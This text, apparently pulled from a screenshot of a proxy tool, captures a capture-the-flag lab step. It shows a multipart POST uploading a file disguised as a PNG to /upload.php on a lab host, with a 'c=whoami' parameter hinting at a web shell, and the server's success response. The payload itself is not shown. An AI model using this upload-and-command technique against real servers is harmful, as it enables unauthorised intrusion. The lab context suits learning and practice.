 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------109821639018132880122530346327
8 Content-Length: 29696
9 Origin: http://10.10.10.146
10 Connection: close
11 Referer: http://10.10.10.146/upload.php?c=whoami
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------109821639018132880122530346327
15 Content-Disposition: form-data; name="myFile"; filename="networked-1.png"
16 Content-Type: image/png
17
18 PNG
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Nov 2023 09:41:21 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>